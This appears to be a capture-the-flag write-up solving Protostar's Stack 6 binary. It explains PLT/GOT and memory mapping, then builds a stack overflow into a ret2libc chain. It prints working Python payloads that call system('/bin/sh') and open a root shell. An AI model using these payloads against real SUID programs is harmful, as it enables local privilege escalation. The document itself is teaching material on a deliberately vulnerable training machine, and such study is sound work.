Protostar - Stack 6
Conquering Stack6 at Protostar Machine
Hello exploitation artists ! :D , as we gain alot from Stack0 ,Stack1,Stack2,Stack3,Stack4,Stack5 Writeups.
today we will gain more knowledge with cracking binary Stack 6 on Machine Protostar
our challenge today is to bypass some protection for our bufferoverflow exploitation which will make us need to exploit our binary in another creative ways !
Challenge Overview
so prepare your black terminal and your dirty fingers and let,s start to hack it ;) 
Step 1: Explore Binary
so let,s run our binary /opt/protostar/bin/stack6 and see what will happen :)

- first we see that it have suid permission which we talk about in Stack5 Explore Step so it can be run as owner because it have
u+s. and owner was root as we see . so that,s nice we can get root shell if we exploit this binary ;) - then it asks us to give a path as input and we pass our test string
hello iam just a testthen it print message compained with our input and then exit sucessfully
Step 2: Analysis

- so let,s disasemble binary and grep just main function to analyze it
main Function Analysis
so it do the following:
- Function Prologue
push ebp: save the base pointer.mov ebp,esp: set up new base pointer. and now stack frame was initedand esp,0xfffffff0: align the stack.
- Function Call
call 8048484 <getpath>: calling local function get path at address0x08048484Hmmm another local function ? I am interesting .
- Function Epilogue
mov esp,ebp: restore old stack pointer to it,s value before callingmainand beforeprogramcreatemainfunction stack frame, this step is the first step used to destruct stack frame ofmainpop ebp: restore old base pointer pointer to it,s value before callingmainand beforeprogramcreatemainfunction stack frame, this step is the second step used to destruct stack frame ofmainas we say before :)ret=>pop eipwhich will get current value at pointerespand store it ineip
Hmm let,s disassemble local function getpath 
Oh ! so many instructions .. let,s analyze these shits :)

getpath Function Analysis
- Function Prologue:
push ebp: save current base pointer on stack.mov ebp,esp: set up a new base pointer, pointing to current top of stackespthis step init stack frame for the function that have been called as we learned before :)sub esp,0x68: allocate0x68bytes on stack for local variables.
- Function Body:
mov eax,0x80485d0: store value0x80485d0intoeax.mov DWORD PTR [esp],eax: storeeaxvalue at current top of stack[esp].call 80483c0 <printf@plt>: callprintffunction with value on stack as argument for it.- and we do the same steps for calling
fflushandgetsfunctions:mov eax,ds:0x8049720: load a value from data segment toeax.mov DWORD PTR [esp],eax: store value ineaxon the stack.call 80483b0 <fflush@plt>: callfflushfunction.lea eax,[ebp-0x4c]: load effective address of[ebp-0x4c]toeax.mov DWORD PTR [esp],eax: store value ineaxon the stack.call 8048380 <gets@plt>: callgetsfunction.mov eax,DWORD PTR [ebp-0xc]: load value from stack and store it ineax.and eax,0xbf000000: do bitwise&operation on eax value with0xbf000000and store result ineaxcmp eax,0xbf000000: compare ifeaxvalue equal to0xbf000000
- Conditional Branching:
jne 80484e4: ifeaxnot equal0xbf000000then jump to address0x080484e4.- if
eaxequal0xbf000000then execute these steps:mov eax,0x80485e4: move the value0x080485e4intoeax.mov edx,DWORD PTR [ebp-0xc]: store inedxthe value at[ebp-0x0c].mov DWORD PTR [esp+0x4],edx: storeedxvalue in[esp+0x04].mov DWORD PTR [esp],eax: storeeaxvalue in current top of stack[esp].call 80483c0 <printf@plt>: call theprintffunction.mov DWORD PTR [esp],0x1: store the value1in current top of stack[esp].call 80483a0 <_exit@plt>: call the_exitfunction to exit the program.
- if
eaxnot equal0xbf000000then execute thes stepsmov eax,0x80485f0: store value0x80485f0ineax.lea edx,[ebp-0x4c]: load effective address of[ebp-0x4c]inedx.mov DWORD PTR [esp+0x4],edx: store value inedxon[esp+0x4].mov DWORD PTR [esp],eax: store the value ineaxat[esp].call 80483c0 <printf@plt>: call theprintffunction.
- Function Epilogue:
mov esp,ebpfollowed bypop ebp. restores stack and base pointer to their previous values before callinggetpathfunction .ret: return from the function, pop return address toeip.
Finally ! We had finished analysis ! i think you now feel like this XD :

I know you have seen gets@plt too much and you know it,s a vulnerable function . you see @plt too much and you want to understand what is it and what it the different between local function vs external function from shared library don,t worry friend :) . i will explain it for you ;)
so let,s start with : what is @plt section ?
so we will back to the theories again :)
The
external shared librariestheorythis concept is created because we didn,t need to compile every thing from scratch right? for example in a simple program
1
2
3
int main(){
printf("Hello There ! , its Sysc4ll3r Here ;) ");
}
we don,t need to define the `printf function it self like :
1
2
3
void printf(char*args[]){
//  implementation here
}
so we use ready compiled and linked
printfbut how we call theprintf? and we didn,t write it,s implementation
printf,strcpy,gets all of this compiled and linked dynamicly to be can used again in any system without compileing it from scratch just one compiled function stored in shared library for example libc.so.6 then it will simply contain implemenation compiled and address for this function
the linker we use while compileing our program in a dynamic way not staticly just add two section plt,got
so @plt section stands for Procedure Linkage Table it is a part of the executable binary format used in Unix-like operating systems like linux , and our protostar running linux :) so @plt section role is in the implementation of dynamic linking and function calls in a program in context of dynamic linking, the @plt section is associated with the Global Offset Table which is section@got and is used for resolving function addresses during runtime and program execution dynamic linking allows program to use external libraries at runtime, rather than being statically linked at compile time. so when our binary stack6 call for example gets@plt which is external function inside exeternal shared library it doesn,t know the address of gets@plt at compile time . but the dynamic linker resolver will know it and resolve it,s address at runtime or during program execuation so : PLT entry address is used by the dynamic linker in resolving references to the address of the function
so if it have been complicated :) there is a simplfied summary :)
procedure linkage table
@plt:@pltsection contains entries which act as placeholders for function calls and each entry consists of jump instruction to a resolver function calledPLT resolverresponsible for resolving the actual address of the function at runtime.global offset table
GOT: TheGOTis data structure associated with dynamic linking and It contains addresses of global variables and function addresses.@pltsection interacts withGOTduring dynamic linking for program.PLT resolver: when a program calls a function,corresponding entryin the@pltsection is executed. this entry transfers control toPLT resolver. the resolver then looks up the actual address of the function in theGOT.Lazy Binding: and the resolution process is lazy, meaning that function address is resolved only when it is first called. so that,s mean any other calls to the same function will reuse the resolved address.. simply that,s it :)
so local function like main or getpath is defined in the binary it self and it,s implementation also , so it,s not external function from exeternal shared library like get@plt print@plt strcpy@plt fflush@plt and so on
check this for more information : PLT Section on Linux Faoundation
so Enough for now :)

returning to Analysis
so our code do the following :
- print input message as we seen from explore binary step and from getpath function analysis step
- then scan input buffer useing
getsfunction .. really? the same vuln function ? it,s like we have overflow again :D - then it get value at this pointer
[ebp-0x0c]and make&operation between return address value and0xbf000000so if return address hold0xbf123456so will do0xbf123456 & 0xbf000000will produce0xbf000000notice that :) - if the result of bitwise
&!=0xbf000000then it will jump to another address and continue normal execuation and exit normally - if not it will print some message and exit with code
1which refer to failure happened
now we will focus on this part because it seems interesting and it control the flow of the program execuation:
1
2
3
mov eax,DWORD PTR [ebp-0xc]
and eax,0xbf000000
cmp eax,0xbf000000
so we finish our analysis step and from reverse engineering our binary we expect it,s behavior and we know that we will have overflow because of using vulnerable function gets :) so let,s start debugging to understand how it work clearly and how to exploit it
Step 3: Debugging
Okay time to debug our binary :)
steps we will use to debug this binary :
- create our fuzz script
~/fuzz.py:1 2
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ" print(fuzz)
open
stack5binary withgdband disassemblegetpathfunction
so we will make a break point at interesting part
mov eax,[ebp-0x0c]as we say before and we also create breakpoint atretto see currentebpandeipvalues

- run binary and redirect output of our fuzz script to the binary
stdin
so we reached our first breakpoint and the value at pointer [ebp-0x0c] is 0x55555555 so if we apply next instruction to it like 0x55555555 & 0xbf000000 it will produce 0x55000000 and it,s not equal to 0xbf000000so it will not exit our program and continue exectution but did you notice some thing :) ? ebp-0x0c it self hold 0xbffff7bc which is a stack address and in fact it,s a pointer pointing to our fuzzing value 0x55555555 Hmmm notice that :D
let,s verify the process memory mappings of stack to verify what we are thinking of :) 
oh look at stack memory mappings it,s start from address 0xbffeb000 to => 0xc0000000 so any address in stack if we store it at [ebp-0x0c] during exploit like for example 0xbffff7e0 from Stack5 Writeup this will happen 0xbffff7e0 & 0xbf000000 = 0xbf000000 which will change code execution condition and print some message then exit with error code 1 as analysis for function getpath told us so notice that and we will check it also during exploiation step and make this more clear for you :) so for now let,s continue our code execution to check value of eip

oh no ! we have a sneaky developer here :)

did you notice that? when we executre ret instruction eip is 0x55555555 and remmember [ebp-0x0c] when it contains 0x55555555 and do u remmember the following ineresting instructions ?
1
2
3
mov eax,DWORD PTR [ebp-0xc]
and eax,0xbf000000
cmp eax,0xbf000000
so if we hijack eip return address and make it pointed to our stack to execute binary code as we learned from Stack5 Writeup the stack address which we will point eip to it will be any 0xbffXXXXX and X here represent any hex value so the developer make the program before reaching ret instruction will first check value at [ebp-0x0c] and perforam & bitwise operation between it and 0xbf000000 then check if result ==0xbf000000 print message and exit with error so if we use any address for stack to make eip jump to our shellcode will not work because the developer check if the return address starts with 0xbf and every stack address in this program starts with 0xbf so we can,t exploit it norammly by make eip just jump to our binary code on stack which we want to execute it and make eip jump to esp after pointing it to our binary code .. no it will not be that easy :) it will need some extra steps to face this sneaky developer :D

Step 4: Exploitation
now the have reach the best step for me XD
so the last time we have checked the registers we interested in while debugging our binary their value are :
ebp=0x54545454 which is TTTT in ascii eip=0x55555555 which is UUUU in ascii esp=0xbffff7d0 Hmmm notice if we use it in our exploit code it will not work because the developer make the program check return address of the function if it start with 0xbf as we say before but i will see you what i say i a practical way
let,s write our exploit and test it :D so i will edit our fuzz script : ~/fuzz.py
1
2
3
4
5
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\xd0\xf7\xff\xbf" # represent 0xbffff7d0 on little endian machines. 0xbffff7d0 is address of esp which we will jump to as you know :)
code_to_execute="\xcc"*4 # this stands for breakpoint from intel manual as we learned in stack5 writeup before :)
print(fuzz+ebp+eip+code_to_execute)
let,s run this exploit and check what will happen :)

See? that,s what i told you about :) developer make program check if the address [ebp-0x0c] which contain return address for eip, start with 0xbf before return .. Hmmm.. sneaky developer but we are exploiation artists this doesn,t matter with us XD
beacuse we are sneaky too ;)

so to bypass this we need to make the address of return for eip not start with 0xbf while checking it
so we can do this in many ways today i will explain ret2libc way for this binary for now and i will explain later rop way but with Stack6
i will start with ret2libc technique and explaining it
Exploitation Useing ret2libc technique
this technique prisible base on useing external shared libraries like libc.so.6 for example so it based on calling a function located in shared library for example calling printf function from libc.so.6 to do this we need to :
- you need to be able to control
eipthrow any memory vulnerablity like ourstack overlflow:) - calculate the
virtual addressof the shared library function for this program process .. don,t worry my friend i will explain this step in details :) - then call the function which you have allocate it,s
virtual address for this processby makeeipjump to it - optional you can make even after this function finished it,s call you can execute another function after it finished and you can repeat this process as you want , and you can do it by hijacking
eipagain by the return address by the shared library function you have called we will do it .. don,t worry every thing while we practice will be more clear :)
now i will explain step 2 : What is memory mapping ? how to get virtual address of external function shared by shared library might be installed or part of system ?
first i will explain memory mapping and real address mode vs virtual address mode :) real address mode deals with direct interaction with physical addresses and representing the actual locations in the computer memory hardware
virtual address mode using a set of addresses that do not directly assigned to physical location memory mapping : is the layer or the process between mapping virtual addresses to real addresses that,s it :) so pageing, and memory permissions which are read,write,execute as you see in the debugging images when we run gdb command info proc mappings . so it,s responsible for optmization and utilization and security protection with permissions and so on ..
don,t get it ? don,t worry my friend i will simplify it by example from real world :) so imagine the following with me
in real address mode imagine a library think of your computer memory as a library with physical books. so direct Access in real address mode it,s like having a librarian who can directly point to the exact position of the book that you want. The addresses are like the shelf numbers and you can easily reach any book without pain in the ass :) . but this setup has limitations. there’s no library catalog :(, no security guard to make sure you’re allowed to access certain books :/ , and so on ..
in virtual address mode: we have a magic librarian XD now imagine a magical librarian call it MMU or Memory Management Unit and this librarian gives you a special catalog with virtual shelf and book numbers. and when you ask for a book using a virtual address, the librarian translates it into a real physical address and fetches the book for you :D thank mmu for this ;) and in this virtual address mode advantages the librarian can ensure you are only accessing books you are allowed to read call it memory protection, each person can have it,s own catalog call it process isolation :)
i know i have explained many thing in this writeup but beleive me over time this will help you if you don,t know it so
so let,s hack this binary by hijacking eip then ret2libc ;D


remmeber process mapping for our binary :) let,s see the shared libraries loaded
Hmmm we found libc.so.6 shared library had been loaded at address 0xb7e97000 so let,s get function to call it in libc :D
so i will first get the virtual address for printf and exit function first for our test from the shared library libc.so.6

so let,s get the virtual addresses of them which mapped for our process
let,s calculate them , you can do it by this equation :) : function virtual address for process = library virtual address for process + virtual address for function in shared library

so we get them :D let,s verify addresses that we got and check if they are valid ..
i explain by this pain way because i want make the reader understand everything under the hood as possible :) because simply you can do it via one gdb command when you run the binary by useing this command inside gdb :
1
2
print printf
print exit
but if you want to be a clever exploitation artist, make sure you understand how everything work underthehood really :)
yeah we get them let,s start update our exploit :)
information that we know eip stop at 0x55555555 which stands for UUUU
1
2
3
4
5
6
7
#fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
fuzz="Hello Iam Sysc4ll3r :)\x00FGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\x90\xdf\xed\xb7"  #  process virtual address which we get for printf function
ret="\xc0\x60\xec\xb7" # process virtual address which we get for exit function
message_addr="AAAA" # we will change it letter after we know fuzz message `Hello Iam Sysc4ll3r....etc" address on stack :)
print(fuzz+ebp+eip+ret+message_addr)


so now i have addr for this message string at 0xbffff77c let,s update our exploit test
1
2
3
4
5
6
7
#fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
fuzz="Hello Iam Sysc4ll3r :)\x00FGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\x90\xdf\xed\xb7"  #  process virtual address which we get for printf function
ret="\xc0\x60\xec\xb7" # process virtual address which we get for exit function
message_addr="\x7c\xf7\xff\xbf" # 0xbffff77c address for "Hello Iam Sysc4ll3r :)"
print(fuzz+ebp+eip+ret+message_addr)
so first we overflow the stack and hijack eip and then jump to printf address and when printf finished execution it need address for eip to return to so we create a return address for it pointed to exit function in libc but onesecond ? how printf will work with out arguments we need to pass string argument for it so we will pass a pointer for message Hello Iam Sysc4ll3r :) to make the program do the following printf("Hello Iam Sysc4ll3r :)");exit(n)
so let,s do it and see what happened :D
it,s works first get our path then execute printf twice after prompt and then exit that,s great :D

so let,s convert this to a dirty exploit and get a root shell ;)
to do this we need to run a function that executes commands like system
i will get quickly the virtual address for function system from stack6 process mappings .. i had explained the process before as you see :)


and i get it 0xb7ecffb0
so let,s update our exploit to give us dirty root shell ;)
1
2
3
4
5
6
7
fuzz="/bin/sh\x00CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS"
ebp="TTTT"
eip="\xb0\xff\xec\xb7"  #  process virtual address mapping for system which we just have get it now :)
ret="\xc0\x60\xec\xb7" # process virtual address which we get for exit function
cmd_addr="\x7c\xf7\xff\xbf" # 0xbffff77c address for string "/bin/sh"

print(fuzz+ebp+eip+ret+cmd_addr)

Finally
we finally exploited Stack 6
it,s a Sh3llMate not Ch3ckmate XD
thanks for reading <3

see you in Stack7 . because now iam going to hacking NSA XD